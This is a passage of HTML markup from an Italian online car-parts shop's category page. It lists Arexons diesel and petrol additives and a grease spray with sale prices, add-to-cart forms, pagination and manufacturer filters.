                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"77726","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494931"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-9652-addit-diesel-multifunz-250ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494931">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/7/_/7_6.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;9652&#x20;-&#x20;ADDIT.&#x20;DIESEL&#x20;MULTIFUNZ.&#x20;250ml"/></span>
</span>
<style>.product-image-container-494931 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494931 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494931 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-9652-addit-diesel-multifunz-250ml.html">
                                AREXONS 9652 - ADDIT. DIESEL MULTIFUNZ. 250ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494931" data-price-box="product-id-494931">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494931"                data-price-amount="5.68"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,68 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494931"                data-price-amount="6.16"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">6,16 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-9652"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494931/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494931">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0OTMxLw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494931","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494948"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-9831-add-pulit-multivalvole-bz-250ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494948">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/6/5/65_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;9831&#x20;-&#x20;ADD.PULIT.MULTIVALVOLE&#x20;BZ&#x20;-&#x20;250ml"/></span>
</span>
<style>.product-image-container-494948 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494948 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494948 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-9831-add-pulit-multivalvole-bz-250ml.html">
                                AREXONS 9831 - ADD.PULIT.MULTIVALVOLE BZ - 250ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494948" data-price-box="product-id-494948">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494948"                data-price-amount="6.01"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,01 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494948"                data-price-amount="10.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-9831"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494948/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494948">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0OTQ4Lw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494948","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494929"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-9419-petronas-add-tratt-mul-ds-250ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494929">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/r/r/rr.png"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;9419&#x20;-&#x20;PETRONAS&#x20;ADD.TRATT.MUL.DS&#x20;-&#x20;250ml"/></span>
</span>
<style>.product-image-container-494929 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494929 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494929 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-9419-petronas-add-tratt-mul-ds-250ml.html">
                                AREXONS 9419 - PETRONAS ADD.TRATT.MUL.DS - 250ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494929" data-price-box="product-id-494929">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494929"                data-price-amount="6.84"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,84 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494929"                data-price-amount="8.32"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">8,32 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-9419"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494929/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494929">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0OTI5Lw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494929","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494930"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-9420-petronas-add-multifunz-bz-250ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494930">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/w/w/www.png"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;9420&#x20;-&#x20;PETRONAS&#x20;ADD.MULTIFUNZ.BZ&#x20;-&#x20;250ml"/></span>
</span>
<style>.product-image-container-494930 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494930 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494930 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-9420-petronas-add-multifunz-bz-250ml.html">
                                AREXONS 9420 - PETRONAS ADD.MULTIFUNZ.BZ - 250ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494930" data-price-box="product-id-494930">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494930"                data-price-amount="6.88"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,88 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494930"                data-price-amount="7.5"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">7,50 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-9420"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494930/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494930">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0OTMwLw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494930","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494809"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-4255-help-grasso-multiuso-spray-400ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494809">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/4/0/40_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;4255&#x20;-&#x20;HELP&#x20;GRASSO&#x20;MULTIUSO&#x20;SPRAY&#x20;-&#x20;400ml"/></span>
</span>
<style>.product-image-container-494809 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494809 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494809 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-4255-help-grasso-multiuso-spray-400ml.html">
                                AREXONS 4255 - HELP GRASSO MULTIUSO SPRAY - 400ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494809" data-price-box="product-id-494809">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494809"                data-price-amount="7.53"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">7,53 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494809"                data-price-amount="9.1"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">9,10 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-4255"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494809/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494809">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0ODA5Lw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494809","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494937"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-9662-additivo-octane-booster-ds-250ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494937">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/5/6/56_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;9662&#x20;-&#x20;ADDITIVO&#x20;OCTANE&#x20;BOOSTER&#x20;DS&#x20;-&#x20;250ml"/></span>
</span>
<style>.product-image-container-494937 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494937 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494937 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-9662-additivo-octane-booster-ds-250ml.html">
                                AREXONS 9662 - ADDITIVO OCTANE BOOSTER DS - 250ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494937" data-price-box="product-id-494937">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494937"                data-price-amount="8.05"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,05 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494937"                data-price-amount="10.57"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10,57 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-9662"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494937/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494937">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0OTM3Lw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494937","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494936"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-9661-additivo-octane-booster-bz-250ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494936">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/5/5/55_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;9661&#x20;-&#x20;ADDITIVO&#x20;OCTANE&#x20;BOOSTER&#x20;BZ&#x20;-&#x20;250ml"/></span>
</span>
<style>.product-image-container-494936 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494936 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494936 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-9661-additivo-octane-booster-bz-250ml.html">
                                AREXONS 9661 - ADDITIVO OCTANE BOOSTER BZ - 250ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494936" data-price-box="product-id-494936">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494936"                data-price-amount="8.15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,15 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494936"                data-price-amount="10.58"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10,58 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-9661"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494936/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494936">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0OTM2Lw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494936","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":12,"url":"https:\/\/autoricambix.com\/additivi\/arexons-sia","formKey":"5knAilFtNPFHMDCn","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagina</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Attualmente stai leggendo la pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://autoricambix.com/additivi/arexons-sia?p=2" class="page">
                            <span class="label">Pagina</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://autoricambix.com/additivi/arexons-sia?p=3" class="page">
                            <span class="label">Pagina</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://autoricambix.com/additivi/arexons-sia?p=4" class="page">
                            <span class="label">Pagina</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://autoricambix.com/additivi/arexons-sia?p=5" class="page">
                            <span class="label">Pagina</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://autoricambix.com/additivi/arexons-sia?p=2"
                       title="Successivo">
                        <span class="label">Pagina</span>
                        <span>Successivo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostra</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
            </div>
        
    

    </div>
    







    

    
    
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="2">
            <strong data-role="title">Filtri</strong>
        </div>
        <div class="block-content filter-content">
                <div class="filter-current" data-mst-nav-part="state" data-mage-init='{"collapsible":{"active": false, "openedState": "active", "collapsible": true}}'>
        <h2 class="block-subtitle filter-current-subtitle" data-role="title" data-count="2">
            Filtri applicati        </h2>

        <ol class="items" role="list">
            
                                            <li class="item mst-nav__state-filter" data-element="filter" role="listitem">
                    <span class="filter-label">Produttore</span>
                    <span class="filter-value">AREXONS</span>

                                            <a class="action remove"
                            rel="follow" href="https://autoricambix.com/additivi/sia" 
                           title="Rimuovi AREXONS"
                           aria-label="Remove&#x20;filter&#x3A;&#x20;Produttore&#x20;AREXONS">
                            <span class="visually-hidden">Remove filter: Produttore AREXONS</span>
                            <span aria-hidden="true">Rimuovi questo articolo</span>
                        </a>
                                    </li>
                                            <li class="item mst-nav__state-filter" data-element="filter" role="listitem">
                    <span class="filter-label">Produttore</span>
                    <span class="filter-value">SIA</span>

                                            <a class="action remove"
                            rel="follow" href="https://autoricambix.com/additivi/arexons" 
                           title="Rimuovi SIA"
                           aria-label="Remove&#x20;filter&#x3A;&#x20;Produttore&#x20;SIA">
                            <span class="visually-hidden">Remove filter: Produttore SIA</span>
                            <span aria-hidden="true">Rimuovi questo articolo</span>
                        </a>
                                    </li>
                    </ol>

        
    </div>

                            <div class="block-actions filter-actions">
                    <a href="https://autoricambix.com/additivi" class="action clear filter-clear">
                        <span>Cancella tutto</span>
                    </a>
                </div>
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
